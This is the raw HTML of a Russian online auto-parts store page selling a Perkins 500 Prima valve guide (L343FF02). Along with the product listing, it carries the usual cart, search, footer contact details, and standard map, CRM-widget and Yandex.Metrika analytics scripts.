	<div class="blockcart cart-preview" data-refresh-url="//eat-m.net/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0 ₽</span>
			</a>
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="mobile hidden-lg-up">
				<span class="item_count">0</span>
			</a>
		</div>
		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					   						  							<div class="cart-summary-line" id="cart-subtotal-products">
							  <span class="label js-subtotal">
																  0 шт.
															  </span>
							  <span class="value">
								0 ₽
							  </span>
							  							</div>
						  												  												  												  											</div>
					<div class="cart-total price_inline">
					  <span class="label" style="font-weight:700;">Итого, к оплате:</span>
					  <span class="value" style="font-weight:700;">0 ₽</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//eat-m.net/cart?action=show" class="btn btn-primary">Оформление заказа</a> 
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"><i class="pe-7s-search" style="font-size: 26px;"></i></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//eat-m.net/search">
		<form method="get" action="//eat-m.net/search">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Поиск в каталоге">
			<button type="submit">
				<i class="pe-7s-search" style="font-size: 26px;display:block;"></i>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
     
				</div>
			</div>
		
	
 </div>

  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="7" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/">
            <span itemprop="name">Главная</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/catalog">
            <span itemprop="name">Каталог</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/zapchasti-dlya-dvigatelej">
            <span itemprop="name">Запчасти для двигателей</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/perkins">
            <span itemprop="name">Perkins</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/perkins-gazo-raspredelitelnyj-mekhanizm">
            <span itemprop="name">Газо-распределительный механизм</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/tolkateli-i-napravlyayushhie-perkins">
            <span itemprop="name">Толкатели и направляющие</span>
          </a>
          <meta itemprop="position" content="6">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/tolkateli-i-napravlyayushhie-perkins/napravlyayushhaya-klapana-perkins-500-prima-l343ff02">
            <span itemprop="name">Направляющая клапана PERKINS 500 Prima (L343FF02)</span>
          </a>
          <meta itemprop="position" content="7">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://eat-m.net/tolkateli-i-napravlyayushhie-perkins/napravlyayushhaya-klapana-perkins-500-prima-l343ff02">
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					
<script src="https://eat-m.net/js/jquery/jquery-3.5.1.min.js"></script>
					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                 			<div class="thumb-container">
		              <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://eat-m.net/4740-medium_default/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg"
              data-image-large-src="https://eat-m.net/4740-large_default/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg"
              src="https://eat-m.net/4740-cart_default/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://eat-m.net/4740-large_default/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name">Направляющая клапана PERKINS 500 Prima (L343FF02)</h1>
				
    <div class="features ">
                                                                            <div><strong>
                    Каталожный №: <span>L343FF02</span>
                </strong></div>
                        </div>
        <div class="features ">
                                                                        </div>
				
				<p>Код: 3760</p>
				
				
					
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="RUB">

        <div class="current-price">
          <span itemprop="price" content="815">815 ₽</span>

                  </div>

        
                      <p class="product-unit-price sub">(815 ₽ шт)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-4159" class="product-desc" itemprop="description"></div>
					

					
					<div class="product-actions">
						
						<form action="https://eat-m.net/cart" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
							<input type="hidden" name="id_product" value="4159" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Количество</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Количество"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">add</i>
            В корзину
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons product-available">&#xE5CA;</i>
                    Под заказ (уточнить у менеджера)
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
							

							

  
    <input type="hidden" id="an_pf_ipa" name="an_pf_ipa" value="0"/>


							
							<input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Обновить">
							
						</form>
						

					</div>

					<div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ОПЛАТА</span>
              <p style="color:#000000;">Для юридических и физических лиц</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ДОСТАВКА</span>
              <p style="color:#000000;">В любой регион: СДЭК, ЕМС, Деловые Линии</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/thumb.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ПРОВЕРЕННЫЕ</span>
              <p style="color:#000000;">Поставщики и производители запчастей</p>
                    </div>
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#product-details">Подробнее о товаре</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in" id="description">
						
						<div class="product-description"></div>
						
					</div>

					
					<div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;126&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;3760&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2663&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;815\u00a0\u20bd&quot;,&quot;unity&quot;:&quot;\u0448\u0442&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-13 12:06:15&quot;,&quot;date_upd&quot;:&quot;2024-12-18 11:29:54&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;napravlyayushhaya-klapana-perkins-500-prima-l343ff02&quot;,&quot;name&quot;:&quot;\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u043a\u043b\u0430\u043f\u0430\u043d\u0430 PERKINS 500 Prima (L343FF02)&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4159,&quot;id_product&quot;:4159,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;tolkateli-i-napravlyayushhie-perkins&quot;,&quot;category_name&quot;:&quot;\u0422\u043e\u043b\u043a\u0430\u0442\u0435\u043b\u0438 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0438\u0435&quot;,&quot;link&quot;:&quot;https:\/\/eat-m.net\/tolkateli-i-napravlyayushhie-perkins\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:815,&quot;price_without_reduction&quot;:815,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;ru-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;\u041c\u0430\u0440\u043a\u0430 \u0414\u0412\u0421&quot;,&quot;value&quot;:&quot;Perkins&quot;,&quot;id_feature&quot;:&quot;82&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;\u041c\u043e\u0434\u0435\u043b\u044c \u0414\u0412\u0421&quot;,&quot;value&quot;:&quot;500&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;\u041a\u0430\u0442\u0430\u043b\u043e\u0436\u043d\u044b\u0439 \u2116&quot;,&quot;value&quot;:&quot;L343FF02&quot;,&quot;id_feature&quot;:&quot;87&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;815\u00a0\u20bd&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0428\u0442.&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-side_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-small_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-cart_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:151},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-home_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-medium_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:554},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-large_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-side_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-home_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-large_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4740&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-side_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-small_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-cart_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:151},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-home_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-medium_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:554},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-large_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-side_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-home_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4740-large_default\/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4740&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:815,&quot;unit_price_full&quot;:&quot;815\u00a0\u20bd \u0448\u0442&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (\u0443\u0442\u043e\u0447\u043d\u0438\u0442\u044c \u0443 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430)&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Бренд</label>
          <span>
            <a href="https://eat-m.net/brand/pro-parts-diesel">Pro Parts diesel</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Код </label>
        <span itemprop="sku">3760</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Характеристики</h3>
        <dl class="data-sheet">
                      <dt class="name">Марка ДВС</dt>
            <dd class="value">Perkins</dd>
                      <dt class="name">Модель ДВС</dt>
            <dd class="value">500</dd>
                      <dt class="name">Каталожный №</dt>
            <dd class="value">L343FF02</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Особые артикулы</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://eat-m.net/4740-large_default/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://eat-m.net/4740-large_default/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg" class="thumb js-modal-thumb" src="https://eat-m.net/4740-home_default/napravlyayushhaya-klapana-perkins-500-prima-l343ff02.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
<script>
	// productcomments
	$(document).on('click','#product_comments_block_extra ul.comments_advices a', function(e){
		$('*[class^="tab-pane"]').removeClass('active');
		$('*[class^="tab-pane"]').removeClass('in');
		$('div#idTab5').addClass('active');
		$('div#idTab5').addClass('in');

		$('ul.nav-tabs a[href^="#"]').removeClass('active');
		$('a[href="#idTab5"]').addClass('active');
	});
	(function(){
		$(window).on("load",function(){
			
			/* Page Scroll to id fn call */
			$("#product_comments_block_extra ul.comments_advices a.reviews ").mPageScroll2id({
				highlightSelector:"#product_comments_block_extra ul.comments_advices a.reviews ",
				offset:100,
			});
		});
	})(jQuery);
</script>
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
				<div class="col-xs-12 col-md-12 col-lg-4">	
										<div class="about_us">
<div class="logo_footer"><a href="/"><img src="/img/cms/logo_footer.png" alt="еат машинери" /></a></div>
<div class=" footer-info">
<div class="desc_footer">
<p><i class="pe-7s-home"></i> 192012 Санкт-Петербург</p>
<p><i class="pe-7s-angle-right"></i> ул. Мурзинская 11 лит "А", оф 410</p>
<p><i class="pe-7s-call"></i><i> 8 800 350 67 98</i></p>
<p><i class="pe-7s-mail"></i> order@eat-m.net</p>
<p><i class="pe-7s-clock"></i> Время работы: 10.00 -17.00</p>
<p><i class="pe-7s-joy"></i> Суббота-Воскресенье - Вых.</p>
<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81" target="_blank" rel="noopener"><i class="fa fa-whatsapp" style="color: #43d854; font-weight: bold;"></i><span>  Наш Ватсапп</span></a></div>
<div class="desc_footer"></div>
<div class="desc_footer"><a href="https://max.ru/id470606102310_bot" target="_blank" rel="noopener"><img src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" style="width: 16px; height: 16px;" /><img /><span>  МАХ мессенджер</span></a></div>
</div>
</div>
			

				</div>
				<div class="col-xs-12 col-md-12  col-lg-8">	
					      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Товары</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_87728" data-toggle="collapse">
        <h3 class="h3">Товары</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_87728" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-13-1"
                class="cms-page-link"
                href="https://eat-m.net/content/proverka-podlinnosti-produkcii-brenda-motordetal"
                title=""
                            >
              Проверка подлинности продукции бренда &quot;Мотордеталь&quot;
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://eat-m.net/prices-drop"
                title="Our special products"
                            >
              Снижение цен
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://eat-m.net/new-products"
                title="Наши новинки"
                            >
              Новые товары
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://eat-m.net/best-sales"
                title="Наши лидеры продаж"
                            >
              Лидеры продаж
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-manualy-tekhdokumentaciya-1"
                class="custom-page-link"
                href="https://eat-m.net/content/category/manualy"
                title=""
                            >
              Мануалы, техдокументация
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Наша компания</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_12996" data-toggle="collapse">
        <h3 class="h3">Наша компания</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_12996" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-1-4"
                class="cms-page-link"
                href="https://eat-m.net/content/delivery"
                title="Сроки и условия доставки"
                            >
              Доставка
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-4"
                class="cms-page-link"
                href="https://eat-m.net/content/polzovatelskoe-soglashenie"
                title="Пользовательское соглашение"
                            >
              Пользовательское соглашение
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-4"
                class="cms-page-link"
                href="https://eat-m.net/content/terms-and-conditions-of-use"
                title="Порядок и условия использования"
                            >
              Порядок и условия использования
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-4"
                class="cms-page-link"
                href="https://eat-m.net/content/about-us"
                title="Информация о компании"
                            >
              О компании
            </a>
          </li>
              </ul>
    </div>
  
					<p><span style="font-size: 14px; color: #fff!important; padding-top: 34px; font-weight: bold;">    Как добраться?</span></p>
<div class="links footer_block col-md-4 col-lg-4 col-sm-12 col-xs-12">
<script type="text/javascript" charset="utf-8" async="" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Aa432c26bd9c553d45854cdfe4cd088f7c3f2c9ee8ed11dce295f8d6c0fe12272&amp;width=320&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
<p>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b2317641/crm/site_button/loader_4_b1g1ug.js');
</script>
</p>
			

				</div>
			  </div>
		</div>
	</div>

						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
<div class="links">  <img src="https://eat-m.net/img/cms/stav-run-zolotoy-drakon.jpg" alt="Тейваз, 4-Ингуз, 2-Лагуз, Дагаз, Эваз, Манназ-Альгиз" width="45" height="30" /> 
<ul class="link-follow-foter">
<li class="first"><a class="fa fa-vk" title="Мы в VK" href="https://vk.com/eat_m"><span>Мы в VK</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCO-glkddWA-RNgNXJ2Y7kRw"><span>youtube</span></a></li>
</ul>
</div>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<p> Copyright 2023 <a href="/index.php">ЕАТ Машинери</a>. Все права защищены</p>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
<!-- Yandex.Metrika counter -->
<p>
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
</p>
